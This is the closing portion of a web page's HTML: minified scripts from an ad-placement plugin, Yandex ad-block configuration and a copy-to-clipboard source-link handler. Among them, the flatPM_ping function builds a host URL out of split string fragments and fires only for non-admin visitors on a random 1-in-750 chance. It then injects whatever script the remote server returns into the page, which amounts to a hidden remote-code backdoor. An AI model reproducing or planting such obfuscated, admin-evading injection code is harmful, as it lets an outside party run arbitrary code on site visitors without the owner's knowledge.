0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(o="flat_pm_block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(o)||(flat_body.addClass(o),flatPM_ajax(o)),r=!0),r||(flatPM_setWrap(a),flatPM_next(a)))}}}var c,p,h=ff(".flatPM_sticky"),m=ff(".flatPM_sidebar");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)}),0<m.length&&(setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;m.each(function(){var t=ff(this),e=r,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)})},50),c=0,p=setInterval(function(){c++;var t=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;ff(".flatPM_sticky_wrapper").css("height",t),10<=c&&clearInterval(p)},1e3)),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_1_out .flat_pm_1_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_1_modal .flat_pm_1_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,750);0==ff("#wpadminbar").length&&666==e&&ff.ajax({type:"POST",url:"ht"+"tps://meh"+"ano"+"id.p"+"ro/pi"+"ng.php",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script><script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4152","html":[{"fst":"<!-- Yandex.RTB R-A-1674197-1 -->\n<div id=\"yandex_rtb_R-A-1674197-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674197-1',\n    blockId: 'R-A-1674197-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"chapter_limit":"500","ID":"4154","html":[{"fst":"<!-- Yandex.RTB R-A-1674197-2 -->\n<div id=\"yandex_rtb_R-A-1674197-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674197-2',\n    blockId: 'R-A-1674197-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script><script>function jQueryLoaded(){ if( "function" === typeof flatPM_start ){ flatPM_start(); } } function jQueryLoading(){ if( window.jQuery ){ jQueryLoaded() }else{ setTimeout( function(){ jQueryLoading() }, 50 ) } } jQueryLoading()</script><script type="text/javascript">
//<![CDATA[
function addLink() {
var body_element = document.getElementsByTagName('body')[0];
var selection = window.getSelection();
// Вы можете изменить текст в этой строчке
var pagelink = " Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a>";
var copytext = selection + pagelink;
var newdiv = document.createElement('div');
newdiv.style.position = 'absolute';
newdiv.style.left = '-99999px';
body_element.appendChild(newdiv);
newdiv.innerHTML = copytext;
selection.selectAllChildren(newdiv);
window.setTimeout( function() {
body_element.removeChild(newdiv);
}, 0);
}
document.oncopy = addLink;
//]]>
</script>
</body>
</html>